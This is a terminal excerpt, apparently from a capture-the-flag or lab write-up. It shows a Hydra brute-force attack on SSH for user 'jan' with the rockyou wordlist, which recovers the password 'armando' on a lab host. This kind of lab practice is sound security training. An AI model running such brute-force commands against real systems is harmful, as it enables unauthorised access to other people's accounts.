 ┌──(kali㉿kali)-[~/work]
└─$ hydra -l jan -P rockyou.txt $ip ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-09 20:08:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tri
 per task
[DATA] attacking ssh://10.10.107.231:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344244 to do in 1532:31h, 14 active
[STATUS] 120.67 tries/min, 362 tries in 00:03h, 14344038 to do in 1981:14h, 14 active
[STATUS] 102.29 tries/min, 716 tries in 00:07h, 14343684 to do in 2337:12h, 14 active
[22][ssh] host: 10.10.107.231   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found